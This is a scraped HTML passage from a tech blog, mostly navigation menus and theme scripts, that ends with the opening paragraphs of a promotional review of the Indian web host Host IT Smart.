        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" ><img class="entry-thumb" src="" alt="Top Image Sharing Sites List 2026" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/04/Top-Image-Sharing-Sites-List-2017.jpg"  width="180" height="124" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA">Free Top 100+ Image Sharing Sites List 2026 With PA DA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Best 60+ Free Search Engine Submission Sites List 2026" ><img class="entry-thumb" src="" alt="Search Engine Submission Sites" title="Best 60+ Free Search Engine Submission Sites List 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/05/free-search-engine-submission-sites-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" title="Best 60+ Free Search Engine Submission Sites List 2026">Best 60+ Free Search Engine Submission Sites List 2026</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://hightechbuzz.net/category/seo/off-page-seo/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="40" href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="49" href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="56" href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="58" href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="65" href="https://hightechbuzz.net/category/seo/off-page-seo/ppt-submission-sites/">ppt submission sites</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5853"><a target="_blank" href="https://hightechbuzz.net/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2820","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "82";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "17";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-maximize-sales-at-your-dealership/"  rel="bookmark" class="td-image-wrap " title="How to Maximize Sales at Your Dealership" ><img class="entry-thumb" src="" alt="How to Maximize Sales at Your Dealership" title="How to Maximize Sales at Your Dealership" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/01/How-to-Maximize-Sales-at-Your-Dealership-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-maximize-sales-at-your-dealership/"  rel="bookmark" title="How to Maximize Sales at Your Dealership">How to Maximize Sales at Your Dealership</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-store-cryptocurrency/"  rel="bookmark" class="td-image-wrap " title="How to Store Cryptocurrency In 2025?" ><img class="entry-thumb" src="" alt="How to Store Cryptocurrency In 2023" title="How to Store Cryptocurrency In 2025?" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/04/How-to-Store-Cryptocurrency-In-2023-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-store-cryptocurrency/"  rel="bookmark" title="How to Store Cryptocurrency In 2025?">How to Store Cryptocurrency In 2025?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/blockchain-corporate-sector-how-companies-are-using-distributed-ledgers-to-optimize-business-processes/"  rel="bookmark" class="td-image-wrap " title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" ><img class="entry-thumb" src="" alt="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/11/Blockchain-for-the-Corporate-Sector-–-How-Companies-Are-Using-Distributed-Ledgers-to-Optimize-Business-Processes-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/blockchain-corporate-sector-how-companies-are-using-distributed-ledgers-to-optimize-business-processes/"  rel="bookmark" title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes">Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-obtain-aws-credits-for-startups/"  rel="bookmark" class="td-image-wrap " title="How to Obtain AWS Credits for Startups" ><img class="entry-thumb" src="" alt="How to Obtain AWS Credits for Startups" title="How to Obtain AWS Credits for Startups" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/04/How-to-Obtain-AWS-Credits-for-Startups-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-obtain-aws-credits-for-startups/"  rel="bookmark" title="How to Obtain AWS Credits for Startups">How to Obtain AWS Credits for Startups</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/understanding-zero-cost-term-plans/"  rel="bookmark" class="td-image-wrap " title="Understanding Zero-Cost Term Plans" ><img class="entry-thumb" src="" alt="Understanding Zero-Cost Term Plans" title="Understanding Zero-Cost Term Plans" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/03/Understanding-Zero-Cost-Term-Plans-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/understanding-zero-cost-term-plans/"  rel="bookmark" title="Understanding Zero-Cost Term Plans">Understanding Zero-Cost Term Plans</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://hightechbuzz.net/category/business/">All</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="3269" href="https://hightechbuzz.net/category/business/finance/">Finance</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2069"><a target="_blank" href="https://hightechbuzz.net/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"79","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "82";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "17";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/future-office-tech-smaller-devices-bigger-results/"  rel="bookmark" class="td-image-wrap " title="The Future of Office Tech: Smaller Devices That Deliver Bigger Results" ><img class="entry-thumb" src="" alt="All-in-One AV Solutions Smart Audio &amp; Video" title="The Future of Office Tech: Smaller Devices That Deliver Bigger Results" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2026/01/All-in-One-AV-Solutions-Smart-Audio-Video-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/future-office-tech-smaller-devices-bigger-results/"  rel="bookmark" title="The Future of Office Tech: Smaller Devices That Deliver Bigger Results">The Future of Office Tech: Smaller Devices That Deliver Bigger Results</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-digital-camera-brands/"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Digital Camera Brands in United States 2026" ><img class="entry-thumb" src="" alt="Top 10 Best Digital Camera Brands in United States" title="Top 10 Best Digital Camera Brands in United States 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/01/Top-10-Best-Digital-Camera-Brands-in-United-States-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-digital-camera-brands/"  rel="bookmark" title="Top 10 Best Digital Camera Brands in United States 2026">Top 10 Best Digital Camera Brands in United States 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/rounding-up-the-five-best-hard-drives/"  rel="bookmark" class="td-image-wrap " title="Rounding Up the Five Best Hard Drives for 2026" ><img class="entry-thumb" src="" alt="Rounding Up the Five Best Hard Drives" title="Rounding Up the Five Best Hard Drives for 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2019/01/Rounding-Up-the-Five-Best-Hard-Drives.jpg"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/rounding-up-the-five-best-hard-drives/"  rel="bookmark" title="Rounding Up the Five Best Hard Drives for 2026">Rounding Up the Five Best Hard Drives for 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-the-google-nest-wi-fi-point-and-router-is-your-best-friend/"  rel="bookmark" class="td-image-wrap " title="How the Google Nest Wi-Fi Point and Router is Your Best Friend for 2026" ><img class="entry-thumb" src="" alt="Google Nest Wi-Fi Point and Router" title="How the Google Nest Wi-Fi Point and Router is Your Best Friend for 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2020/12/Google-Nest-Wi-Fi-Point-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-the-google-nest-wi-fi-point-and-router-is-your-best-friend/"  rel="bookmark" title="How the Google Nest Wi-Fi Point and Router is Your Best Friend for 2026">How the Google Nest Wi-Fi Point and Router is Your Best Friend for 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-internet-telephony-boosts-operational-efficiency/"  rel="bookmark" class="td-image-wrap " title="How Internet Telephony Boosts Operational Efficiency" ><img class="entry-thumb" src="" alt="How Internet Telephony Boosts Operational Efficiency" title="How Internet Telephony Boosts Operational Efficiency" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/12/How-Internet-Telephony-Boosts-Operational-Efficiency-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-internet-telephony-boosts-operational-efficiency/"  rel="bookmark" title="How Internet Telephony Boosts Operational Efficiency">How Internet Telephony Boosts Operational Efficiency</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2066"><a target="_blank" href="https://hightechbuzz.net/category/best-hosting/">Hosting</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "6";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "2";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/"  rel="bookmark" class="td-image-wrap " title="Best Hostgator Web Hosting Reviews 2026" ><img class="entry-thumb" src="" alt="Hostgator Web Hosting Review" title="Best Hostgator Web Hosting Reviews 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/01/hostgator-web-hosting-review.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/"  rel="bookmark" title="Best Hostgator Web Hosting Reviews 2026">Best Hostgator Web Hosting Reviews 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/benefits-of-wordpress-hosting/"  rel="bookmark" class="td-image-wrap " title="The Benefits of WordPress Hosting" ><img class="entry-thumb" src="" alt="The Benefits of WordPress Hosting" title="The Benefits of WordPress Hosting" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/02/The-Benefits-of-WordPress-Hosting-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/benefits-of-wordpress-hosting/"  rel="bookmark" title="The Benefits of WordPress Hosting">The Benefits of WordPress Hosting</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/host-it-smart-web-hosting-review/"  rel="bookmark" class="td-image-wrap " title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business" ><img class="entry-thumb" src="" alt="Host-IT-Smart-Web-Hosting-Review" title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/host-it-smart-web-hosting-review/"  rel="bookmark" title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business">Host IT Smart Web Hosting Review: Pros &#038; Cons For Business</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-cloud-hosting-servers-at-low-cost/"  rel="bookmark" class="td-image-wrap " title="Get the Best Cloud Hosting Servers at Low Cost" ><img class="entry-thumb" src="" alt="best-cloud-hosting-servers-at-low-cost" title="Get the Best Cloud Hosting Servers at Low Cost" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2022/03/best-cloud-hosting-servers-at-low-cost-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-cloud-hosting-servers-at-low-cost/"  rel="bookmark" title="Get the Best Cloud Hosting Servers at Low Cost">Get the Best Cloud Hosting Servers at Low Cost</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/a-handy-guide-to-choosing-a-web-hosting-provider/"  rel="bookmark" class="td-image-wrap " title="A Handy Guide To Choosing A Web Hosting Provider" ><img class="entry-thumb" src="" alt="A Handy Guide To Choosing A Web Hosting Provider" title="A Handy Guide To Choosing A Web Hosting Provider" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2021/06/a-handy-guide-to-choosing-a-web-hosting-provider-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/a-handy-guide-to-choosing-a-web-hosting-provider/"  rel="bookmark" title="A Handy Guide To Choosing A Web Hosting Provider">A Handy Guide To Choosing A Web Hosting Provider</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hightechbuzz.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5955" class="post-5955 post type-post status-publish format-standard has-post-thumbnail hentry category-best-hosting" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hightechbuzz.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in best hosting" class="entry-crumb" href="https://hightechbuzz.net/category/best-hosting/">best hosting</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Host IT Smart Web Hosting Review: Pros &#038; Cons For Business</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://hightechbuzz.net/category/best-hosting/">best hosting</a></li></ul>
            <header>
                <h1 class="entry-title">Host IT Smart Web Hosting Review: Pros &#038; Cons For Business</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhightechbuzz.net%2Fhost-it-smart-web-hosting-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Host+IT+Smart+Web+Hosting+Review%3A+Pros+%26+Cons+For+Business&url=https%3A%2F%2Fhightechbuzz.net%2Fhost-it-smart-web-hosting-review%2F&via=High+Tech+Buzz+-+SEO+Services+in+Hyderabad%2C+India" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hightechbuzz.net/host-it-smart-web-hosting-review/&amp;media=https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review.jpg&description=Looking for a web hosting provider? Let’s find out the pricing &amp; features of Host IT Smart, A web hosting company in India! Let’s dive &amp; find out about them." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hightechbuzz.net/host-it-smart-web-hosting-review/&name=Host IT Smart Web Hosting Review: Pros &#038; Cons For Business" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Host+IT+Smart+Web+Hosting+Review%3A+Pros+%26+Cons+For+Business %0A%0A https://hightechbuzz.net/host-it-smart-web-hosting-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review.jpg" data-caption=""><img width="640" height="366" class="entry-thumb td-modal-image" src="https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review-640x366.jpg" srcset="https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review-640x366.jpg 640w, https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review-300x171.jpg 300w, https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review-681x389.jpg 681w, https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" alt="Host-IT-Smart-Web-Hosting-Review" title="Host IT Smart Web Hosting Review"/></a></div>
        <!-- content --><p>Web hosting is necessary if you want to survive in these competing times of online business. Our so-called socially connected world demands that businesses must have an online presence &#8211; whether through a website or social media page.</p>
<p>In fact, a small bakery shop in your area is now discoverable via the web. So, even if you run a small business, you require a page with a location and business hours. There are many <a href="https://www.hostitsmart.com/blog/benefits-of-website-for-small-businesses/" target="_blank" rel="nofollow noopener"><strong>benefits of having a website for small businesses</strong></a>. Web hosting is not only crucial for companies; you can even host your website or a blog too.</p>
<p>Today, we&#8217;re reviewing one of the most modish web hosting providers &#8211; Host IT Smart, based in India. This company offers multiple services adhering to <a href="https://www.hostitsmart.com/web-hosting" target="_blank" rel="noopener"><strong>affordable web hosting </strong></a>plans, dedicated servers, and domain registration.</p>
<p>I was attracted to this company because of its remarkable services at a highly competitive price. For instance, you can choose a full-fledge Linux hosting plan starting at Rs 150/month only.</p>
<p>There are plenty of other things you need to know about this company. Well, after using their services for months, this is our review about Host IT Smart.</p>
<h2><span style="font-size: 18pt;"><strong>About Host IT Smart &#8211; An Overview</strong></span></h2>
